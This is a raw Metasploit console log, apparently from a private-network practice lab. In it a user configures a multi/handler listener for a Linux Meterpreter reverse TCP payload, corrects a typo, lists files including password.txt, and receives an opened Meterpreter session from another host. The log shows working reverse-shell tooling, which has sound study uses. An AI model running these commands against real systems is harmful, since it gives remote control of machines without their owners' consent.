 msf6 > show sessions
Active sessions
===============
No active sessions.
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload lunix/x86/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > ls
[*] exec: ls
BxQjGBZu.jpeg  Downloads          gameshell.sh   mysql-apt-config_0.8.22-1_all.deb    password.txt  Templates       tomcatuser.txt
Desktop        dvwa.txt           LNAUENzL.jpeg  mysql-apt-config_0.8.22-1_all.deb.1  Pictures      tMdRlkjF.html   username.txt
Documents      gameshell-save.sh  Music          mysql-apt-config_0.8.22-1_all.deb.2  Public        tomcatpass.txt  Videos
msf6 exploit(multi/handler) > options
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST  192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:4445
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4445 -> 192.168.50.101:60900) at 2024-09-25 16:49:16 -0400
meterpreter >